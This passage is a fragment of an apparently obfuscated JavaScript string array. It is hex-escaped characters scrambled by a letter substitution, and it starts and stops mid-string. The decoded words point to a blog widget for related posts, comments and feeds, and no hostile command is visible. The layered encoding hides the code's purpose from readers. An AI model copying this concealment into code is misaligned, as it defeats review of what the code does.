5C\x65\x5C\x6C\x5C\x68\x5C\x48\x5C\x7A\x5C\x63\x5C\x68\x5C\x57\x5C\x6C\x5C\x63\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x65\x5C\x75\x5C\x6D\x5C\x63\x5C\x48\x5C\x7A\x5C\x63\x5C\x68\x5C\x57\x5C\x64\x5C\x69\x5C\x69\x5C\x6D\x5C\x75\x5C\x65\x5C\x6C\x5C\x48\x5C\x6E\x5C\x69\x5C\x57\x5C\x6D\x5C\x69\x5C\x72\x5C\x65\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x48\x5C\x7A\x5C\x63\x5C\x68\x5C\x57\x5C\x46\x5C\x6B\x5C\x73\x5C\x64\x5C\x76\x5C\x48\x22\x2C\x22\x5C\x57\x5C\x76\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x57\x5C\x6D\x5C\x63\x5C\x41\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x57\x5C\x64\x5C\x69\x5C\x71\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x71\x5C\x63\x5C\x6E\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x76\x5C\x65\x5C\x6C\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x68\x5C\x70\x5C\x74\x5C\x46\x5C\x6B\x5C\x6E\x5C\x73\x5C\x69\x5C\x46\x5C\x6A\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x76\x5C\x6B\x5C\x73\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x76\x5C\x6B\x5C\x73\x5C\x73\x5C\x63\x5C\x6E\x22\x2C\x22\x5C\x64\x5C\x69\x5C\x78\x5C\x78\x5C\x6D\x5C\x63\x5C\x56\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x68\x5C\x76\x5C\x65\x5C\x6C\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x45\x5C\x6D\x5C\x6B\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x42\x5C\x43\x5C\x45\x5C\x65\x5C\x70\x5C\x76\x5C\x6C\x5C\x63\x5C\x41\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x42\x5C\x70\x5C\x64\x5C\x6B\x5C\x64\x5C\x6D\x5C\x63\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x42\x5C\x70\x5C\x64\x5C\x65\x5C\x6C\x5C\x78\x5C\x63\x5C\x64\x5C\x48\x5C\x42\x5C\x36\x63\x5C\x75\x5C\x6D\x5C\x65\x5C\x6E\x5C\x51\x5C\x42\x5C\x79\x5C\x43\x5C\x45\x5C\x79\x5C\x6D\x5C\x6B\x5C\x43\x22\x2C\x22\x5C\x74\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x73\x5C\x63\x5C\x68\x5C\x72\x5C\x6C\x5C\x6B\x5C\x71\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x70\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x70\x5C\x6D\x5C\x6B\x22\x2C\x22\x5C\x74\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x73\x5C\x63\x5C\x68\x5C\x72\x5C\x6C\x5C\x6B\x5C\x71\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x6B\x5C\x72\x5C\x69\x5C\x6E\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x65\x5C\x75\x5C\x69\x5C\x77\x5C\x64\x5C\x6A\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x5C\x6A\x5C\x73\x5C\x63\x5C\x68\x5C\x72\x5C\x6C\x5C\x6B\x5C\x71\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x70\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x73\x5C\x65\x5C\x64\x5C\x65\x5C\x6A\x5C\x6D\x5C\x65\x5C\x75\x5C\x63\x5C\x6D\x22\x2C\x22\x5C\x74\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x5C\x6A\x5C\x64\x5C\x65\x5C\x78\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x22\x2C\x22\x5C\x78\x5C\x63\x5C\x64\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x6F\x5C\x71\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x6C\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x5C\x6A\x5C\x72\x5C\x69\x5C\x6E\x5C\x64\x5C\x63\x5C\x6E\x5C\x64\x22\x2C\x22\x5C\x45\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x6E\x5C\x69\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x5C\x42\x5C\x43\x5C\x45\x5C\x75\x5C\x43\x5C\x32\x6B\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6C\x5C\x54\x5C\x45\x5C\x79\x5C\x75\x5C\x43\x5C\x70\x5C\x36\x68\x5C\x69\x5C\x70\x5C\x33\x47\x5C\x63\x5C\x68\x5C\x77\x5C\x6D\x5C\x64\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x69\x5C\x77\x5C\x6E\x5C\x73\x5C\x45\x5C\x79\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x6E\x5C\x69\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x5C\x70\x5C\x63\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6C\x5C\x6A\x5C\x31\x68\x5C\x31\x61\x5C\x31\x51\x5C\x42\x5C\x43\x5C\x45\x5C\x75\x5C\x43\x5C\x31\x62\x5C\x65\x5C\x6B\x5C\x6D\x5C\x63\x5C\x73\x5C\x70\x5C\x64\x5C\x69\x5C\x70\x5C\x6D\x5C\x69\x5C\x65\x5C\x73\x5C\x70\x5C\x6C\x5C\x63\x5C\x68\x5C\x69\x5C\x77\x5C\x6C\x5C\x72\x5C\x63\x5C\x54\x5C\x45\x5C\x79\x5C\x75\x5C\x43\x5C\x70\x5C\x64\x5C\x76\x5C\x63\x5C\x70\x5C\x68\x5C\x63\x5C\x6C\x5C\x4A\x5C\x63\x5C\x6C\x5C\x70\x5C\x6C\x5C\x63\x5C\x68\x5C\x71\x5C\x69\x5C\x6E\x5C\x73\x5C\x63\x5C\x73\x5C\x70\x5C\x46\x5C\x6B\x5C\x64\x5C\x76\x5C\x70\x5C\x65\x5C\x70\x5C\x68\x5C\x64\x5C\x65\x5C\x64\x5C\x77\x5C\x68\x5C\x70\x5C\x69\x5C\x41\x5C\x70\x5C\x31\x68\x5C\x31\x61\x5C\x31\x51\x5C\x45\x5C\x79\x5C\x73\x5C\x6B\x5C\x4A\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x6D\x5C\x69\x5C\x65\x5C\x73\x5C\x63\x5C\x6C\x5C\x42\x5C\x79\x5C\x43\x22\x2C\x22\x5C\x79\x5C\x41\x5C\x63\x5C\x63\x5C\x73\x5C\x68\x5C\x79\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x5C\x79\x5C\x68\x5C\x77\x5C\x6F\x5C\x6F\x5C\x65\x5C\x6C\x5C\x7A\x5C\x33\x42\x5C\x65\x5C\x6D\x5C\x64\x5C\x48\x5C\x31\x69\x5C\x68\x5C\x69\x5C\x6E\x5C\x33\x41\x5C\x6F\x5C\x65\x5C\x55\x5C\x6A\x5C\x6C\x5C\x63\x5C\x68\x5C\x77\x5C\x6D\x5C\x64\x5C\x68\x5C\x48\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6E\x5C\x64\x22\x2C\x22\x5C\x6D\x5C\x6B\x5C\x68\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x41\x5C\x63\x5C\x63\x5C\x73\x5C\x68\x5C\x79\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x5C\x79\x5C\x68\x5C\x77\x5C\x6F\x5C\x6F\x5C\x65\x5C\x6C\x5C\x7A\x5C\x33\x42\x5C\x65\x5C\x6D\x5C\x64\x5C\x48\x5C\x31\x69\x5C\x68\x5C\x69\x5C\x6E\x5C\x33\x41\x5C\x6F\x5C\x65\x5C\x55\x5C\x6A\x5C\x6C\x5C\x63\x5C\x68\x5C\x77\x5C\x6D\x5C\x64\x5C\x68\x5C\x48\x22\x2C\x22\x5C\x79\x5C\x41\x5C\x63\x5C\x63\x5C\x73\x5C\x68\x5C\x79\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x5C\x79\x5C\x68\x5C\x77\x5C\x6F\x5C\x6F\x5C\x65\x5C\x6C\x5C\x7A\x5C\x79\x5C\x6A\x5C\x79\x22\x2C\x22\x5C\x33\x42\x5C\x65\x5C\x6D\x5C\x64\x5C\x48\x5C\x31\x69\x5C\x68\x5C\x69\x5C\x6E\x5C\x33\x41\x5C\x6F\x5C\x65\x5C\x55\x5C\x6A\x5C\x6C\x5C\x63\x5C\x68\x5C\x77\x5C\x6D\x5C\x64\x5C\x68\x5C\x48\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x6D\x5C\x63\x5C\x6E\x5C\x78\x5C\x64\x5C\x76\x22\x2C\x22\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x22\x2C\x22\x5C\x6C\x5C\x63\x5C\x6D\x22\x2C\x22\x5C\x65\x5C\x6D\x5C\x64\x5C\x63\x5C\x6C\x5C\x6E\x5C\x65\x5C\x64\x5C\x63\x22\x2C\x22\x5C\x33\x7A\x5C\x64\x22\x2C\x22\x5C\x64\x5C\x6B\x5C\x64\x5C\x6D\x5C\x63\x22\x2C\x22\x5C\x6F\x5C\x63\x5C\x73\x5C\x6B\x5C\x65\x5C\x33\x7A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x5C\x6E\x5C\x65\x5C\x6B\x5C\x6D\x22\x2C\x22\x5C\x6B\x5C\x6F\x5C\x78\x5C\x74\x5C\x7A\x5C\x69\x5C\x77\x5C\x64\x5C\x77\x5C\x75\x5C\x63\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x22\x2C\x22\x5C\x79\x5C\x73\x5C\x63\x5C\x41\x5C\x65\x5C\x77\x5C\x6D\x5C\x64\x5C\x74\x22\x2C\x22\x5C\x79\x5C\x31\x61\x5C\x74\x22\x2C\x22\x5C\x76\x5C\x64\x5C\x64\x5C\x71\x5C\x68\x5C\x54\x5C\x79\x5C\x79\x5C\x31\x72\x5C\x74\x5C\x75\x5C\x71\x5C\x74\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x68\x5C\x71\x5C\x69\x5C\x64\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x5C\x6A\x5C\x63\x5C\x4C\x5C\x31\x46\x5C\x36\x53\x5C\x64\x5C\x41\x5C\x6A\x5C\x31\x46\x5C\x31\x69\x5C\x64\x5C\x68\x5C\x79\x5C\x32\x51\x5C\x6C\x5C\x31\x7A\x5C\x31\x6B\x5C\x4C\x5C\x75\x5C\x31\x70\x5C\x72\x5C\x31\x50\x5C\x36\x73\x5C\x32\x67\x5C\x79\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x31\x4A\x5C\x31\x69\x5C\x31\x6B\x5C\x79\x5C\x4A\x5C\x71\x5C\x64\x5C\x55\x5C\x6A\x5C\x36\x68\x5C\x58\x5C\x36\x6B\x5C\x31\x72\x5C\x36\x4F\x5C\x69\x5C\x31\x62\x5C\x75\x5C\x6B\x5C\x56\x5C\x33\x43\x5C\x75\x5C\x31\x63\x5C\x63\x5C\x58\x5C\x33\x44\x5C\x78\x5C\x36\x57\x5C\x31\x63\x5C\x6D\x5C\x36\x6B\x5C\x76\x5C\x7A\x5C\x6D\x5C\x31\x61\x5C\x35\x4D\x5C\x46\x5C\x31\x7A\x5C\x56\x5C\x33\x46\x5C\x31\x72\x5C\x31\x4A\x5C\x32\x70\x5C\x4C\x5C\x31\x6B\x5C\x31\x6B\x5C\x56\x5C\x46\x5C\x79\x5C\x68\x5C\x31\x78\x5C\x58\x5C\x6A\x5C\x72\x5C\x79\x5C\x6E\x5C\x64\x5C\x76\x5C\x6A\x5C\x6B\x5C\x41\x5C\x7A\x5C\x74\x5C\x71\x5C\x6E\x5C\x78\x22\x2C\x22\x5C\x71\x5C\x77\x5C\x75\x5C\x6D\x5C\x6B\x5C\x68\x5C\x76\x5C\x63\x5C\x73\x22\x2C\x22\x5C\x68\x5C\x77\x5C\x75\x5C\x68\x5C\x64\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x78\x22\x2C\x22\x5C\x70\x22\x2C\x22\x5C\x57\x5C\x70\x22\x2C\x22\x5C\x45\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x6B\x5C\x6F\x5C\x63\x5C\x42\x5C\x43\x5C\x45\x5C\x64\x5C\x6B\x5C\x6F\x5C\x63\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x71\x5C\x77\x5C\x75\x5C\x6D\x5C\x6B\x5C\x68\x5C\x76\x5C\x63\x5C\x73\x5C\x42\x5C\x70\x5C\x73\x5C\x65\x5C\x64\x5C\x63\x5C\x64\x5C\x6B\x5C\x6F\x5C\x63\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x64\x5C\x6B\x5C\x6F\x5C\x63\x5C\x43\x5C\x45\x5C\x79\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x43\x22\x2C\x22\x5C\x6E\x5C\x65\x5C\x6F\x5C\x63\x22\x2C\x22\x5C\x65\x5C\x77\x5C\x64\x5C\x76\x5C\x69\x5C\x6C\x22\x2C\x22\x5C\x79\x5C\x68\x5C\x31\x67\x5C\x31\x67\x5C\x31\x51\x22\x2C\x22\x5C\x79\x5C\x46\x5C\x31\x68\x5C\x31\x68\x5C\x6A\x5C\x76\x5C\x31\x68\x5C\x31\x68\x5C\x6A\x5C\x71\x5C\x6A\x5C\x51\x5C\x6A\x5C\x6E\x5C\x69\x5C\x6A\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x78\x5C\x73\x5C\x33\x7A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x22\x2C\x22\x5C\x79\x5C\x79\x5C\x31\x72\x5C\x74\x5C\x75\x5C\x71\x5C\x74\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x68\x5C\x71\x5C\x69\x5C\x64\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x79\x5C\x6A\x5C\x69\x5C\x31\x63\x5C\x31\x69\x5C\x31\x50\x5C\x36\x72\x5C\x31\x62\x5C\x31\x61\x5C\x31\x73\x5C\x33\x43\x5C\x55\x5C\x69\x5C\x79\x5C\x32\x51\x5C\x7A\x5C\x31\x67\x5C\x33\x44\x5C\x31\x73\x5C\x73\x5C\x71\x5C\x31\x78\x5C\x75\x5C\x31\x61\x5C\x32\x67\x5C\x79\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x56\x5C\x31\x62\x5C\x31\x61\x5C\x79\x5C\x78\x5C\x78\x5C\x72\x5C\x33\x47\x5C\x41\x5C\x31\x46\x5C\x56\x5C\x31\x62\x5C\x31\x7A\x5C\x31\x73\x5C\x68\x5C\x58\x5C\x31\x63\x5C\x31\x63\x5C\x65\x5C\x63\x5C\x31\x46\x5C\x31\x73\x5C\x31\x4A\x5C\x31\x62\x5C\x31\x63\x5C\x32\x6B\x5C\x58\x5C\x46\x5C\x7A\x5C\x31\x71\x5C\x31\x6B\x5C\x31\x70\x5C\x31\x7A\x5C\x65\x5C\x31\x71\x5C\x7A\x5C\x31\x7A\x5C\x56\x5C\x33\x46\x5C\x31\x72\x5C\x31\x4A\x5C\x32\x70\x5C\x4C\x5C\x31\x6B\x5C\x31\x6B\x5C\x56\x5C\x46\x5C\x79\x5C\x46\x5C\x31\x68\x5C\x31\x68\x5C\x6A\x5C\x76\x5C\x31\x68\x5C\x31\x68\x5C\x6A\x5C\x71\x5C\x6A\x5C\x51\x5C\x6A\x5C\x6E\x5C\x69\x5C\x6A\x5C\x6E\x5C\x77\x5C\x79\x5C\x65\x5C\x4A\x5C\x65\x5C\x64\x5C\x65\x5C\x6C\x5C\x74\x5C\x31\x69\x5C\x71\x5C\x78\x22\x2C\x22\x5C\x45\x5C\x65\x5C\x6C\x5C\x64\x5C\x6B\x5C\x72\x5C\x6D\x5C\x63\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x72\x5C\x77\x5C\x68\x5C\x64\x5C\x69\x5C\x6F\x5C\x6A\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x6A\x22\x2C\x22\x5C\x42\x5C\x43\x5C\x45\x5C\x65\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x70\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x65\x5C\x4A\x5C\x65\x5C\x64\x5C\x65\x5C\x6C\x5C\x42\x5C\x70\x5C\x76\x5C\x6C\x5C\x63\x5C\x41\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x42\x5C\x43\x5C\x45\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x5C\x42\x5C\x70\x5C\x73\x5C\x65\x5C\x64\x5C\x65\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x42\x5C\x79\x5C\x43\x5C\x45\x5C\x79\x5C\x65\x5C\x43\x5C\x45\x5C\x76\x5C\x58\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x6B\x5C\x64\x5C\x6D\x5C\x63\x5C\x42\x5C\x43\x5C\x45\x5C\x65\x5C\x70\x5C\x76\x5C\x6C\x5C\x63\x5C\x41\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x65\x5C\x43\x5C\x45\x5C\x79\x5C\x76\x5C\x58\x5C\x43\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x68\x5C\x6E\x5C\x6B\x5C\x71\x5C\x71\x5C\x63\x5C\x64\x5C\x70\x5C\x63\x5C\x55\x5C\x72\x5C\x63\x5C\x6C\x5C\x71\x5C\x64\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x71\x5C\x43\x5C\x45\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x6B\x5C\x72\x5C\x6D\x5C\x63\x5C\x43\x22\x2C\x22\x5C\x78\x5C\x63\x5C\x64\x5C\x63\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6C\x5C\x31\x72\x5C\x31\x61\x5C\x31\x72\x22\x2C\x22\x5C\x32\x70\x5C\x32\x6B\x5C\x31\x71\x22\x2C\x22\x5C\x31\x69\x5C\x68\x5C\x69\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x5C\x6A\x5C\x6B\x5C\x41\x5C\x7A\x22\x2C\x22\x5C\x71\x5C\x65\x5C\x6C\x5C\x63\x5C\x6E\x5C\x64\x22\x2C\x22\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x64\x5C\x65\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x22\x2C\x22\x5C\x41\x5C\x63\x5C\x63\x5C\x73\x22\x2C\x22\x5C\x45\x5C\x65\x5C\x6C\x5C\x64\x5C\x6B\x5C\x72\x5C\x6D\x5C\x63\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x5C\x6A\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x70\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x6A\x22\x2C\x22\x5C\x42\x5C\x43\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x6C\x5C\x63\x5C\x6D\x5C\x65\x5C\x64\x5C\x63\x5C\x73\x5C\x6A\x5C\x6B\x5C\x64\x5C\x63\x5C\x6F\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x6C\x5C\x42\x5C\x43\x5C\x45\x5C\x65\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C\x78\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x5C\x42\x5C\x70\x5C\x76\x5C\x6C\x5C\x63\x5C\x41\x5C\x48\x5C\x42\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x65\x5C\x43\x5C\x45\x5C\x79\x5C\x76\x5C\x58\x5C\x43\x5C\x45\x5C\x73\x5C\x6B\x5C\x4A\x5C\x70\x5C\x72\x5C\x6D\x5C\x65\x5C\x68\x5C\x68\x5C\x48\x5C\x42\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x63\x5C\x64\x5C\x65\x5C\x42\x5C\x43\x22\x2C\x22\x5C\x45\x5C\x79\x5C\x73\x5C\x6B\x5C\x4A\x5C\x43\x5C\x45\x5C\x79\x5C\x73\x5C\x6B\x5C\x4A\x5C\x43\x5C\x45\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x6B\x5C\x72\x5C\x6D\x5C\x63\x5C\x43\x22\x2C\x22\x5C\x68\x5C\x71\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x64\x5C\x76\x5C\x77\x5C\x6F\x5C\x75\x22\x2C\x22\x5C\x65\x5C\x31\x69\x5C\x65\x5C\x55\x22\x2C\x22\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x78\x5C\x63\x5C\x6C\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x5C\x6A\x5C\x68\x5C\x7A\x5C\x68\x5C\x64\x5C\x63\x5C\x6F\x5C\x6A\x22\x2C\x22\x5C\x68\x5C\x76\x5C\x69\x5C\x46\x22\x2C\x22\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x51\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x5C\x6A\x5C\x68\x5C\x7A\x5C\x68\x5C\x64\x5C\x63\x5C\x6F\x5C\x6A\x5C\x73\x5C\x63\x5C\x41\x5C\x65\x5C\x77\x5C\x6D\x5C\x64\x22\x2C\x22\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x5C\x70\x5C\x74\x5C\x64\x5C\x69\x5C\x71\x5C\x6D\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x6A\x5C\x64\x5C\x76\x5C\x6C\x5C\x63\x5C\x65\x5C\x73\x5C\x70\x5C\x43\x5C\x70\x5C\x69\x5C\x6D\x5C\x70\x5C\x43\x5C\x70\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x70\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x6A\x5C\x65\x5C\x72\x5C\x64\x5C\x6B\x5C\x69\x5C\x6E\x5C\x68\x5C\x70\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x6A\x5C\x6C\x5C\x63\x5C\x71\x5C\x6D\x5C\x7A\x22\x2C\x22\x5C\x74\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x5C\x70\x5C\x74\x5C\x64\x5C\x69\x5C\x71\x5C\x6D\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x6A\x5C\x64\x5C\x76\x5C\x6C\x5C\x63\x5C\x65\x5C\x73\x5C\x70\x5C\x43\x5C\x70\x5C\x50\x5C\x64\x5C\x69\x5C\x71\x5C\x6A\x5C\x72\x5C\x69\x5C\x6E\x5C\x64\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x22\x2C\x22\x5C\x76\x5C\x6B\x5C\x73\x5C\x63\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x6F\x5C\x71\x5C\x65\x5C\x72\x5C\x64\x5C\x6A\x5C\x41\x5C\x6C\x5C\x63\x5C\x63\x5C\x6A\x5C\x75\x5C\x6D\x5C\x69\x5C\x78\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x72\x5C\x69\x5C\x6F\x5C\x6F\x5C\x63\x5C\x6E\x5C\x64\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x55\x5C\x6A\x5C\x71\x5C\x69\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x6E\x5C\x64\x5C\x6C\x5C\x7A\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x65\x5C